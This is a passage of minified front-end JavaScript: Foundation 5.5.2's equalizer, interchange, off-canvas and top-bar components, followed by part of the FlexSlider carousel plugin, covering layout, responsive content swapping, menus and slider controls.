i,n,a=!1,o=e.data("equalizer"),s=e.data(this.attr_name(!0)+"-init")||this.settings;if(0!==(i=s.act_on_hidden_el?o?e.find("["+this.attr_name()+'-watch="'+o+'"]'):e.find("["+this.attr_name()+"-watch]"):o?e.find("["+this.attr_name()+'-watch="'+o+'"]:visible'):e.find("["+this.attr_name()+"-watch]:visible")).length&&(s.before_height_change(),e.trigger("before-height-change.fndth.equalizer"),i.height("inherit"),!1!==s.equalize_on_stack||(n=i.first().offset().top,i.each((function(){if(t(this).offset().top!==n)return a=!0,!1})),!a))){var r=i.map((function(){return t(this).outerHeight(!1)})).get();if(s.use_tallest){var l=Math.max.apply(null,r);i.css("height",l)}else{var c=Math.min.apply(null,r);i.css("height",c)}s.after_height_change(),e.trigger("after-height-change.fndtn.equalizer")}},reflow:function(){var e=this;this.S("["+this.attr_name()+"]",this.scope).each((function(){var i=t(this),n=i.data("equalizer-mq"),a=!0;n&&(n="is_"+n.replace(/-/g,"_"),Foundation.utils.hasOwnProperty(n)&&(a=!1)),e.image_loaded(e.S("img",this),(function(){a||Foundation.utils[n]()?e.equalize(i):i.find("["+e.attr_name()+"-watch]:visible").css("height","auto")}))}))}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.interchange={name:"interchange",version:"5.5.2",cache:{},images_loaded:!1,nodes_loaded:!1,settings:{load_attr:"interchange",named_queries:{default:"only screen",small:Foundation.media_queries.small,"small-only":Foundation.media_queries["small-only"],medium:Foundation.media_queries.medium,"medium-only":Foundation.media_queries["medium-only"],large:Foundation.media_queries.large,"large-only":Foundation.media_queries["large-only"],xlarge:Foundation.media_queries.xlarge,"xlarge-only":Foundation.media_queries["xlarge-only"],xxlarge:Foundation.media_queries.xxlarge,landscape:"only screen and (orientation: landscape)",portrait:"only screen and (orientation: portrait)",retina:"only screen and (-webkit-min-device-pixel-ratio: 2),only screen and (min--moz-device-pixel-ratio: 2),only screen and (-o-min-device-pixel-ratio: 2/1),only screen and (min-device-pixel-ratio: 2),only screen and (min-resolution: 192dpi),only screen and (min-resolution: 2dppx)"},directives:{replace:function(e,i,n){if(null!==e&&/IMG/.test(e[0].nodeName)){var a=e[0].src;if(new RegExp(i,"i").test(a))return;return e.attr("src",i),n(e[0].src)}var o=e.data(this.data_attr+"-last-path"),s=this;if(o!=i)return/\.(gif|jpg|jpeg|tiff|png)([?#].*)?/i.test(i)?(t(e).css("background-image","url("+i+")"),e.data("interchange-last-path",i),n(i)):t.get(i,(function(t){e.html(t),e.data(s.data_attr+"-last-path",i),n()}))}}},init:function(e,i,n){Foundation.inherit(this,"throttle random_str"),this.data_attr=this.set_data_attr(),t.extend(!0,this.settings,i,n),this.bindings(i,n),this.reflow()},get_media_hash:function(){var t="";for(var e in this.settings.named_queries)t+=matchMedia(this.settings.named_queries[e]).matches.toString();return t},events:function(){var i,n=this;return t(e).off(".interchange").on("resize.fndtn.interchange",n.throttle((function(){var t=n.get_media_hash();t!==i&&n.resize(),i=t}),50)),this},resize:function(){var e=this.cache;if(this.images_loaded&&this.nodes_loaded){for(var i in e)if(e.hasOwnProperty(i)){var n=this.results(i,e[i]);n&&this.settings.directives[n.scenario[1]].call(this,n.el,n.scenario[0],function(t){if(arguments[0]instanceof Array)var e=arguments[0];else e=Array.prototype.slice.call(arguments,0);return function(){t.el.trigger(t.scenario[1],e)}}(n))}}else setTimeout(t.proxy(this.resize,this),50)},results:function(t,e){var i=e.length;if(i>0)for(var n=this.S("["+this.add_namespace("data-uuid")+'="'+t+'"]');i--;){var a=e[i][2];if((this.settings.named_queries.hasOwnProperty(a)?matchMedia(this.settings.named_queries[a]):matchMedia(a)).matches)return{el:n,scenario:e[i]}}return!1},load:function(t,e){return(void 0===this["cached_"+t]||e)&&this["update_"+t](),this["cached_"+t]},update_images:function(){var t=this.S("img["+this.data_attr+"]"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cache={},this.cached_images=[],this.images_loaded=0===e;i--;){if(n++,t[i])(t[i].getAttribute(a)||"").length>0&&this.cached_images.push(t[i]);n===e&&(this.images_loaded=!0,this.enhance("images"))}return this},update_nodes:function(){var t=this.S("["+this.data_attr+"]").not("img"),e=t.length,i=e,n=0,a=this.data_attr;for(this.cached_nodes=[],this.nodes_loaded=0===e;i--;){n++,(t[i].getAttribute(a)||"").length>0&&this.cached_nodes.push(t[i]),n===e&&(this.nodes_loaded=!0,this.enhance("nodes"))}return this},enhance:function(i){for(var n=this["cached_"+i].length;n--;)this.object(t(this["cached_"+i][n]));return t(e).trigger("resize.fndtn.interchange")},convert_directive:function(t){var e=this.trim(t);return e.length>0?e:"replace"},parse_scenario:function(t){var e=t[0].match(/(.+),\s*(\w+)\s*$/),i=t[1].match(/(.*)\)/);if(e)var n=e[1],a=e[2];else n=t[0].split(/,\s*$/)[0],a="";return[this.trim(n),this.convert_directive(a),this.trim(i[1])]},object:function(t){var e=this.parse_data_attr(t),i=[],n=e.length;if(n>0)for(;n--;){var a=e[n].split(/,\s?\(/);if(a.length>1){var o=this.parse_scenario(a);i.push(o)}}return this.store(t,i)},store:function(t,e){var i=this.random_str(),n=t.data(this.add_namespace("uuid",!0));return this.cache[n]?this.cache[n]:(t.attr(this.add_namespace("data-uuid"),i),this.cache[i]=e)},trim:function(e){return"string"==typeof e?t.trim(e):e},set_data_attr:function(t){return t?this.namespace.length>0?this.namespace+"-"+this.settings.load_attr:this.settings.load_attr:this.namespace.length>0?"data-"+this.namespace+"-"+this.settings.load_attr:"data-"+this.settings.load_attr},parse_data_attr:function(t){for(var e=t.attr(this.attr_name()).split(/\[(.*?)\]/),i=e.length,n=[];i--;)e[i].replace(/[\W\d]+/,"").length>4&&n.push(e[i]);return n},reflow:function(){this.load("images",!0),this.load("nodes",!0)}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.offcanvas={name:"offcanvas",version:"5.5.2",settings:{open_method:"move",close_on_click:!1},init:function(t,e,i){this.bindings(e,i)},events:function(){var e=this,i=e.S,n="",a="",o="";"move"===this.settings.open_method?(n="move-",a="right",o="left"):"overlap_single"===this.settings.open_method?(n="offcanvas-overlap-",a="right",o="left"):"overlap"===this.settings.open_method&&(n="offcanvas-overlap"),i(this.scope).off(".offcanvas").on("click.fndtn.offcanvas",".left-off-canvas-toggle",(function(o){e.click_toggle_class(o,n+a),"overlap"!==e.settings.open_method&&i(".left-submenu").removeClass(n+a),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".left-off-canvas-menu a",(function(o){var s=e.get_settings(o),r=i(this).parent();!s.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(o.preventDefault(),i(this).siblings(".left-submenu").toggleClass(n+a)):r.hasClass("back")&&(o.preventDefault(),r.parent().removeClass(n+a)):(e.hide.call(e,n+a,e.get_wrapper(o)),r.parent().removeClass(n+a)),t(".left-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-toggle",(function(a){e.click_toggle_class(a,n+o),"overlap"!==e.settings.open_method&&i(".right-submenu").removeClass(n+o),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".right-off-canvas-menu a",(function(a){var s=e.get_settings(a),r=i(this).parent();!s.close_on_click||r.hasClass("has-submenu")||r.hasClass("back")?i(this).parent().hasClass("has-submenu")?(a.preventDefault(),i(this).siblings(".right-submenu").toggleClass(n+o)):r.hasClass("back")&&(a.preventDefault(),r.parent().removeClass(n+o)):(e.hide.call(e,n+o,e.get_wrapper(a)),r.parent().removeClass(n+o)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(s){e.click_remove_class(s,n+o),i(".right-submenu").removeClass(n+o),a&&(e.click_remove_class(s,n+a),i(".left-submenu").removeClass(n+o)),t(".right-off-canvas-toggle").attr("aria-expanded","true")})).on("click.fndtn.offcanvas",".exit-off-canvas",(function(i){e.click_remove_class(i,n+o),t(".left-off-canvas-toggle").attr("aria-expanded","false"),a&&(e.click_remove_class(i,n+a),t(".right-off-canvas-toggle").attr("aria-expanded","false"))}))},toggle:function(t,e){(e=e||this.get_wrapper()).is("."+t)?this.hide(t,e):this.show(t,e)},show:function(t,e){(e=e||this.get_wrapper()).trigger("open.fndtn.offcanvas"),e.addClass(t)},hide:function(t,e){(e=e||this.get_wrapper()).trigger("close.fndtn.offcanvas"),e.removeClass(t)},click_toggle_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.toggle(e,i)},click_remove_class:function(t,e){t.preventDefault();var i=this.get_wrapper(t);this.hide(e,i)},get_settings:function(t){return this.S(t.target).closest("["+this.attr_name()+"]").data(this.attr_name(!0)+"-init")||this.settings},get_wrapper:function(t){var e=this.S(t?t.target:this.scope).closest(".off-canvas-wrap");return 0===e.length&&(e=this.S(".off-canvas-wrap")),e},reflow:function(){}}}(jQuery,window,window.document),function(t,e,i,n){Foundation.libs.topbar={name:"topbar",version:"5.5.2",settings:{index:0,start_offset:0,sticky_class:"sticky",custom_back_text:!0,back_text:"Back",mobile_show_parent_link:!0,is_hover:!0,scrolltop:!0,sticky_on:"all",dropdown_autoclose:!0},init:function(e,i,n){Foundation.inherit(this,"add_custom_rule register_media throttle");var a=this;a.register_media("topbar","foundation-mq-topbar"),this.bindings(i,n),a.S("["+this.attr_name()+"]",this.scope).each((function(){var e=t(this),i=e.data(a.attr_name(!0)+"-init");a.S("section, .top-bar-section",this);e.data("index",0);var n=e.parent();n.hasClass("fixed")||a.is_sticky(e,n,i)?(a.settings.sticky_class=i.sticky_class,a.settings.sticky_topbar=e,e.data("height",n.outerHeight()),e.data("stickyoffset",n.offset().top)):e.data("height",e.outerHeight()),i.assembled||a.assemble(e),i.is_hover?a.S(".has-dropdown",e).addClass("not-click"):a.S(".has-dropdown",e).removeClass("not-click"),a.add_custom_rule(".f-topbar-fixed { padding-top: "+e.data("height")+"px }"),n.hasClass("fixed")&&a.S("body").addClass("f-topbar-fixed")}))},is_sticky:function(t,e,i){var n=e.hasClass(i.sticky_class),a=matchMedia(Foundation.media_queries.small).matches,o=matchMedia(Foundation.media_queries.medium).matches,s=matchMedia(Foundation.media_queries.large).matches;return!(!n||"all"!==i.sticky_on)||(!(!(n&&this.small()&&-1!==i.sticky_on.indexOf("small")&&a)||o||s)||(!(!(n&&this.medium()&&-1!==i.sticky_on.indexOf("medium")&&a&&o)||s)||!!(n&&this.large()&&-1!==i.sticky_on.indexOf("large")&&a&&o&&s)))},toggle:function(i){var n,a=this,o=(n=i?a.S(i).closest("["+this.attr_name()+"]"):a.S("["+this.attr_name()+"]")).data(this.attr_name(!0)+"-init"),s=a.S("section, .top-bar-section",n);a.breakpoint()&&(a.rtl?(s.css({right:"0%"}),t(">.name",s).css({right:"100%"})):(s.css({left:"0%"}),t(">.name",s).css({left:"100%"})),a.S("li.moved",s).removeClass("moved"),n.data("index",0),n.toggleClass("expanded").css("height","")),o.scrolltop?n.hasClass("expanded")?n.parent().hasClass("fixed")&&(o.scrolltop?(n.parent().removeClass("fixed"),n.addClass("fixed"),a.S("body").removeClass("f-topbar-fixed"),e.scrollTo(0,0)):n.parent().removeClass("expanded")):n.hasClass("fixed")&&(n.parent().addClass("fixed"),n.removeClass("fixed"),a.S("body").addClass("f-topbar-fixed")):(a.is_sticky(n,n.parent(),o)&&n.parent().addClass("fixed"),n.parent().hasClass("fixed")&&(n.hasClass("expanded")?(n.addClass("fixed"),n.parent().addClass("expanded"),a.S("body").addClass("f-topbar-fixed")):(n.removeClass("fixed"),n.parent().removeClass("expanded"),a.update_sticky_positioning())))},timer:null,events:function(i){var n=this,a=this.S;a(this.scope).off(".topbar").on("click.fndtn.topbar","["+this.attr_name()+"] .toggle-topbar",(function(t){t.preventDefault(),n.toggle(this)})).on("click.fndtn.topbar contextmenu.fndtn.topbar",'.top-bar .top-bar-section li a[href^="#"],['+this.attr_name()+'] .top-bar-section li a[href^="#"]',(function(e){var i=t(this).closest("li"),a=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");a.dropdown_autoclose&&a.is_hover&&t(this).closest(".hover").removeClass("hover");!n.breakpoint()||i.hasClass("back")||i.hasClass("has-dropdown")||n.toggle()})).on("click.fndtn.topbar","["+this.attr_name()+"] li.has-dropdown",(function(e){var i=a(this),o=a(e.target),s=i.closest("["+n.attr_name()+"]").data(n.attr_name(!0)+"-init");o.data("revealId")?n.toggle():n.breakpoint()||s.is_hover&&!Modernizr.touch||(e.stopImmediatePropagation(),i.hasClass("hover")?(i.removeClass("hover").find("li").removeClass("hover"),i.parents("li.hover").removeClass("hover")):(i.addClass("hover"),t(i).siblings().removeClass("hover"),"A"===o[0].nodeName&&o.parent().hasClass("has-dropdown")&&e.preventDefault()))})).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown>a",(function(t){if(n.breakpoint()){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),s=(e.next(".dropdown").outerHeight(),e.closest("li"));i.data("index",i.data("index")+1),s.addClass("moved"),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),i.css("height",e.siblings("ul").outerHeight(!0)+i.data("height"))}})),a(e).off(".topbar").on("resize.fndtn.topbar",n.throttle((function(){n.resize.call(n)}),50)).trigger("resize.fndtn.topbar").load((function(){a(this).trigger("resize.fndtn.topbar")})),a("body").off(".topbar").on("click.fndtn.topbar",(function(t){a(t.target).closest("li").closest("li.hover").length>0||a("["+n.attr_name()+"] li.hover").removeClass("hover")})),a(this.scope).on("click.fndtn.topbar","["+this.attr_name()+"] .has-dropdown .back",(function(t){t.preventDefault();var e=a(this),i=e.closest("["+n.attr_name()+"]"),o=i.find("section, .top-bar-section"),s=(i.data(n.attr_name(!0)+"-init"),e.closest("li.moved")),r=s.parent();i.data("index",i.data("index")-1),n.rtl?(o.css({right:-100*i.data("index")+"%"}),o.find(">.name").css({right:100*i.data("index")+"%"})):(o.css({left:-100*i.data("index")+"%"}),o.find(">.name").css({left:100*i.data("index")+"%"})),0===i.data("index")?i.css("height",""):i.css("height",r.outerHeight(!0)+i.data("height")),setTimeout((function(){s.removeClass("moved")}),300)})),a(this.scope).find(".dropdown a").focus((function(){t(this).parents(".has-dropdown").addClass("hover")})).blur((function(){t(this).parents(".has-dropdown").removeClass("hover")}))},resize:function(){var t=this;t.S("["+this.attr_name()+"]").each((function(){var e,n=t.S(this),a=n.data(t.attr_name(!0)+"-init"),o=n.parent("."+t.settings.sticky_class);if(!t.breakpoint()){var s=n.hasClass("expanded");n.css("height","").removeClass("expanded").find("li").removeClass("hover"),s&&t.toggle(n)}t.is_sticky(n,o,a)&&(o.hasClass("fixed")?(o.removeClass("fixed"),e=o.offset().top,t.S(i.body).hasClass("f-topbar-fixed")&&(e-=n.data("height")),n.data("stickyoffset",e),o.addClass("fixed")):(e=o.offset().top,n.data("stickyoffset",e)))}))},breakpoint:function(){return!matchMedia(Foundation.media_queries.topbar).matches},small:function(){return matchMedia(Foundation.media_queries.small).matches},medium:function(){return matchMedia(Foundation.media_queries.medium).matches},large:function(){return matchMedia(Foundation.media_queries.large).matches},assemble:function(e){var i=this,n=e.data(this.attr_name(!0)+"-init"),a=i.S("section, .top-bar-section",e);a.detach(),i.S(".has-dropdown>a",a).each((function(){var e,a=i.S(this),o=a.siblings(".dropdown"),s=a.attr("href");o.find(".title.back").length||(e=1==n.mobile_show_parent_link&&s?t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5></li><li class="parent-link hide-for-medium-up"><a class="parent-link js-generated" href="'+s+'">'+a.html()+"</a></li>"):t('<li class="title back js-generated"><h5><a href="javascript:void(0)"></a></h5>'),1==n.custom_back_text?t("h5>a",e).html(n.back_text):t("h5>a",e).html("&laquo; "+a.html()),o.prepend(e))})),a.appendTo(e),this.sticky(),this.assembled(e)},assembled:function(e){e.data(this.attr_name(!0),t.extend({},e.data(this.attr_name(!0)),{assembled:!0}))},height:function(e){var i=0,n=this;return t("> li",e).each((function(){i+=n.S(this).outerHeight(!0)})),i},sticky:function(){var t=this;this.S(e).on("scroll",(function(){t.update_sticky_positioning()}))},update_sticky_positioning:function(){var t="."+this.settings.sticky_class,i=this.S(e),n=this;if(n.settings.sticky_topbar&&n.is_sticky(this.settings.sticky_topbar,this.settings.sticky_topbar.parent(),this.settings)){var a=this.settings.sticky_topbar.data("stickyoffset")+this.settings.start_offset;n.S(t).hasClass("expanded")||(i.scrollTop()>a?n.S(t).hasClass("fixed")||(n.S(t).addClass("fixed"),n.S("body").addClass("f-topbar-fixed")):i.scrollTop()<=a&&n.S(t).hasClass("fixed")&&(n.S(t).removeClass("fixed"),n.S("body").removeClass("f-topbar-fixed")))}},off:function(){this.S(this.scope).off(".fndtn.topbar"),this.S(e).off(".fndtn.topbar")},reflow:function(){}}}(jQuery,window,window.document),function(t){t.flexslider=function(e,i){var n=t(e);n.vars=t.extend({},t.flexslider.defaults,i);var a,o=n.vars.namespace,s=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,r=("ontouchstart"in window||s||window.DocumentTouch&&document instanceof DocumentTouch)&&n.vars.touch,l="click touchend MSPointerUp keyup",c="",d="vertical"===n.vars.direction,u=n.vars.reverse,h=n.vars.itemWidth>0,f="fade"===n.vars.animation,p=""!==n.vars.asNavFor,m={};t.data(e,"flexslider",n),m={init:function(){n.animating=!1,n.currentSlide=parseInt(n.vars.startAt?n.vars.startAt:0,10),isNaN(n.currentSlide)&&(n.currentSlide=0),n.animatingTo=n.currentSlide,n.atEnd=0===n.currentSlide||n.currentSlide===n.last,n.containerSelector=n.vars.selector.substr(0,n.vars.selector.search(" ")),n.slides=t(n.vars.selector,n),n.container=t(n.containerSelector,n),n.count=n.slides.length,n.syncExists=t(n.vars.sync).length>0,"slide"===n.vars.animation&&(n.vars.animation="swing"),n.prop=d?"top":"marginLeft",n.args={},n.manualPause=!1,n.stopped=!1,n.started=!1,n.startTimeout=null,n.transitions=!n.vars.video&&!f&&n.vars.useCSS&&function(){var t=document.createElement("div"),e=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return n.pfx=e[i].replace("Perspective","").toLowerCase(),n.prop="-"+n.pfx+"-transform",!0;return!1}(),n.ensureAnimationEnd="",""!==n.vars.controlsContainer&&(n.controlsContainer=t(n.vars.controlsContainer).length>0&&t(n.vars.controlsContainer)),""!==n.vars.manualControls&&(n.manualControls=t(n.vars.manualControls).length>0&&t(n.vars.manualControls)),n.vars.randomize&&(n.slides.sort((function(){return Math.round(Math.random())-.5})),n.container.empty().append(n.slides)),n.doMath(),n.setup("init"),n.vars.controlNav&&m.controlNav.setup(),n.vars.directionNav&&m.directionNav.setup(),n.vars.keyboard&&(1===t(n.containerSelector).length||n.vars.multipleKeyboard)&&t(document).bind("keyup",(function(t){var e=t.keyCode;if(!n.animating&&(39===e||37===e)){var i=39===e?n.getTarget("next"):37===e&&n.getTarget("prev");n.flexAnimate(i,n.vars.pauseOnAction)}})),n.vars.mousewheel&&n.bind("mousewheel",(function(t,e,i,a){t.preventDefault();var o=e<0?n.getTarget("next"):n.getTarget("prev");n.flexAnimate(o,n.vars.pauseOnAction)})),n.vars.pausePlay&&m.pausePlay.setup(),n.vars.slideshow&&n.vars.pauseInvisible&&m.pauseInvisible.init(),n.vars.slideshow&&(n.vars.pauseOnHover&&n.hover((function(){n.manualPlay||n.manualPause||n.pause()}),(function(){n.manualPause||n.manualPlay||n.stopped||n.play()})),n.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(n.vars.initDelay>0?n.startTimeout=setTimeout(n.play,n.vars.initDelay):n.play())),p&&m.asNav.setup(),r&&n.vars.touch&&m.touch(),(!f||f&&n.vars.smoothHeight)&&t(window).bind("resize orientationchange focus",m.resize),n.find("img").attr("draggable","false"),setTimeout((function(){n.vars.start(n)}),200)},asNav:{setup:function(){n.asNav=!0,n.animatingTo=Math.floor(n.currentSlide/n.move),n.currentItem=n.currentSlide,n.slides.removeClass(o+"active-slide").eq(n.currentItem).addClass(o+"active-slide"),s?(e._slider=n,n.slides.each((function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",(function(t){t.preventDefault(),t.currentTarget._gesture&&t.currentTarget._gesture.addPointer(t.pointerId)}),!1),e.addEventListener("MSGestureTap",(function(e){e.preventDefault();var i=t(this),a=i.index();t(n.vars.asNavFor).data("flexslider").animating||i.hasClass("active")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))}))}))):n.slides.on(l,(function(e){e.preventDefault();var i=t(this),a=i.index();i.offset().left-t(n).scrollLeft()<=0&&i.hasClass(o+"active-slide")?n.flexAnimate(n.getTarget("prev"),!0):t(n.vars.asNavFor).data("flexslider").animating||i.hasClass(o+"active-slide")||(n.direction=n.currentItem<a?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction,!1,!0,!0))}))}},controlNav:{setup:function(){n.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e,i,a="thumbnails"===n.vars.controlNav?"control-thumbs":"control-paging",s=1;if(n.controlNavScaffold=t('<ol class="'+o+"control-nav "+o+a+'"></ol>'),n.pagingCount>1)for(var r=0;r<n.pagingCount;r++){if(i=n.slides.eq(r),e="thumbnails"===n.vars.controlNav?'<img src="'+i.attr("data-thumb")+'"/>':"<a>"+s+"</a>","thumbnails"===n.vars.controlNav&&!0===n.vars.thumbCaptions){var d=i.attr("data-thumbcaption");""!=d&&null!=d&&(e+='<span class="'+o+'caption">'+d+"</span>")}n.controlNavScaffold.append("<li>"+e+"</li>"),s++}n.controlsContainer?t(n.controlsContainer).append(n.controlNavScaffold):n.append(n.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),n.controlNavScaffold.delegate("a, img",l,(function(e){if(e.preventDefault(),""===c||c===e.type){var i=t(this),a=n.controlNav.index(i);i.hasClass(o+"active")||(n.direction=a>n.currentSlide?"next":"prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===c&&(c=e.type),m.setToClearWatchedEvent()}))},setupManual:function(){n.controlNav=n.manualControls,m.controlNav.active(),n.controlNav.bind(l,(function(e){if(e.preventDefault(),""===c||c===e.type){var i=t(this),a=n.controlNav.index(i);i.hasClass(o+"active")||(a>n.currentSlide?n.direction="next":n.direction="prev",n.flexAnimate(a,n.vars.pauseOnAction))}""===c&&(c=e.type),m.setToClearWatchedEvent()}))},set:function(){var e="thumbnails"===n.vars.controlNav?"img":"a";n.controlNav=t("."+o+"control-nav li "+e,n.controlsContainer?n.controlsContainer:n)},active:function(){n.controlNav.removeClass(o+"active").eq(n.animatingTo).addClass(o+"active")},update:function(e,i){n.pagingCount>1&&"add"===e?n.controlNavScaffold.append(t("<li><a>"+n.count+"</a></li>")):1===n.pagingCount?n.controlNavScaffold.find("li").remove():n.controlNav.eq(i).closest("li").remove(),m.controlNav.set(),n.pagingCount>1&&n.pagingCount!==n.controlNav.length?n.update(i,e):m.controlNav.active()}},directionNav:{setup:function(){var e=t('<ul class="'+o+'direction-nav"><li class="'+o+'nav-prev"><a class="'+o+'prev" href="#">'+n.vars.prevText+'</a></li><li class="'+o+'nav-next"><a class="'+o+'next" href="#">'+n.vars.nextText+"</a></li></ul>");n.controlsContainer?(t(n.controlsContainer).append(e),n.directionNav=t("."+o+"direction-nav li a",n.controlsContainer)):(n.append(e),n.directionNav=t("."+o+"direction-nav li a",n)),m.directionNav.update(),n.directionNav.bind(l,(function(e){var i;e.preventDefault(),""!==c&&c!==e.type||(i=t(this).hasClass(o+"next")?n.getTarget("next"):n.getTarget("prev"),n.flexAnimate(i,n.vars.pauseOnAction)),""===c&&(c=e.type),m.setToClearWatchedEvent()}))},update:function(){var t=o+"disabled";1===n.pagingCount?n.directionNav.addClass(t).attr("tabindex","-1"):n.vars.animationLoop?n.directionNav.removeClass(t).removeAttr("tabindex"):0===n.animatingTo?n.directionNav.removeClass(t).filter("."+o+"prev").addClass(t).attr("tabindex","-1"):n.animatingTo===n.last?n.directionNav.removeClass(t).filter("."+o+"next").addClass(t).attr("tabindex","-1"):n.directionNav.removeClass(t).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=t('<div class="'+o+'pauseplay"><a></a></div>');n.controlsContainer?(n.controlsContainer.append(e),n.pausePlay=t("."+o+"pauseplay a",n.controlsContainer)):(n.append(e),n.pausePlay=t("."+o+"pauseplay a",n)),m.pausePlay.update(n.vars.slideshow?o+"pause":o+"play"),n.pausePlay.bind(l,(function(e){e.preventDefault(),""!==c&&c!==e.type||(t(this).hasClass(o+"pause")?(n.manualPause=!0,n.manualPlay=!1,n.pause()):(n.manualPause=!1,n.manualPlay=!0,n.play())),""===c&&(c=e.type),m.setToClearWatchedEvent()}))},update:function(t){"play"===t?n.pausePlay.removeClass(o+"pause").addClass(o+"play").html(n.vars.playText):n.pausePlay.removeClass(o+"play").addClass(o+"pause").html(n.vars.pauseText)}},touch:function(){var t,i,a,o,r,l,c=!1,p=0,m=0,g=0;if(s){function v(t){t.stopPropagation(),n.animating?t.preventDefault():(n.pause(),e._gesture.addPointer(t.pointerId),g=0,o=d?n.h:n.w,l=Number(new Date),a=h&&u&&n.animatingTo===n.last?0:h&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:h&&n.currentSlide===n.last?n.limit:h?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*o:(n.currentSlide+n.cloneOffset)*o)}function b(t){t.stopPropagation();var i=t.target._slider;if(i){var n=-t.translationX,s=-t.translationY;r=g+=d?s:n,c=d?Math.abs(g)<Math.abs(-n):Math.abs(g)<Math.abs(-s),t.detail!==t.MSGESTURE_FLAG_INERTIA?(!c||Number(new Date)-l>500)&&(t.preventDefault(),!f&&i.transitions&&(i.vars.animationLoop||(r=g/(0===i.currentSlide&&g<0||i.currentSlide===i.last&&g>0?Math.abs(g)/o+2:1)),i.setProps(a+r,"setTouch"))):setImmediate((function(){e._gesture.stop()}))}}function y(e){e.stopPropagation();var n=e.target._slider;if(n){if(n.animatingTo===n.currentSlide&&!c&&null!==r){var s=u?-r:r,d=s>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(d)&&(Number(new Date)-l<550&&Math.abs(s)>50||Math.abs(s)>o/2)?n.flexAnimate(d,n.vars.pauseOnAction):f||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}t=null,i=null,r=null,a=null,g=0}}e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",v,!1),e._slider=n,e.addEventListener("MSGestureChange",b,!1),e.addEventListener("MSGestureEnd",y,!1)}else{function x(s){n.animating?s.preventDefault():(window.navigator.msPointerEnabled||1===s.touches.length)&&(n.pause(),o=d?n.h:n.w,l=Number(new Date),p=s.touches[0].pageX,m=s.touches[0].pageY,a=h&&u&&n.animatingTo===n.last?0:h&&u?n.limit-(n.itemW+n.vars.itemMargin)*n.move*n.animatingTo:h&&n.currentSlide===n.last?n.limit:h?(n.itemW+n.vars.itemMargin)*n.move*n.currentSlide:u?(n.last-n.currentSlide+n.cloneOffset)*o:(n.currentSlide+n.cloneOffset)*o,t=d?m:p,i=d?p:m,e.addEventListener("touchmove",_,!1),e.addEventListener("touchend",w,!1))}function _(e){p=e.touches[0].pageX,m=e.touches[0].pageY,r=d?t-m:t-p;(!(c=d?Math.abs(r)<Math.abs(p-i):Math.abs(r)<Math.abs(m-i))||Number(new Date)-l>500)&&(e.preventDefault(),!f&&n.transitions&&(n.vars.animationLoop||(r/=0===n.currentSlide&&r<0||n.currentSlide===n.last&&r>0?Math.abs(r)/o+2:1),n.setProps(a+r,"setTouch")))}function w(s){if(e.removeEventListener("touchmove",_,!1),n.animatingTo===n.currentSlide&&!c&&null!==r){var d=u?-r:r,h=d>0?n.getTarget("next"):n.getTarget("prev");n.canAdvance(h)&&(Number(new Date)-l<550&&Math.abs(d)>50||Math.abs(d)>o/2)?n.flexAnimate(h,n.vars.pauseOnAction):f||n.flexAnimate(n.currentSlide,n.vars.pauseOnAction,!0)}e.removeEventListener("touchend",w,!1),t=null,i=null,r=null,a=null}e.addEventListener("touchstart",x,!1)}},resize:function(){!n.animating&&n.is(":visible")&&(h||n.doMath(),f?m.smoothHeight():h?(n.slides.width(n.computedW),n.update(n.pagingCount),n.setProps()):d?(n.viewport.height(n.h),n.setProps(n.h,"setTotal")):(n.vars.smoothHeight&&m.smoothHeight(),n.newSlides.width(n.computedW),n.setProps(n.computedW,"setTotal")))},smoothHeight:function(t){if(!d||f){var e=f?n:n.viewport;t?e.animate({height:n.slides.eq(n.animatingTo).height()},t):e.height(n.slides.eq(n.animatingTo).height())}},sync:function(e){var i=t(n.vars.sync).data("flexslider"),a=n.animatingTo;switch(e){case"animate":i.flexAnimate(a,n.vars.pauseOnAction,!1,!0);break;case"play":i.playing||i.asNav||i.play();break;case"pause":i.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each((function(){var e=t(this);e.attr("id",e.attr("id")+"_clone")})),e},pauseInvisible:{visProp:null,init:function(){var t=m.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,(function(){m.pauseInvisible.isHidden()?n.startTimeout?clearTimeout(n.startTimeout):n.pause():n.started?n.play():n.vars.initDelay>0?setTimeout(n.play,n.vars.initDelay):n.play()}))}},isHidden:function(){var 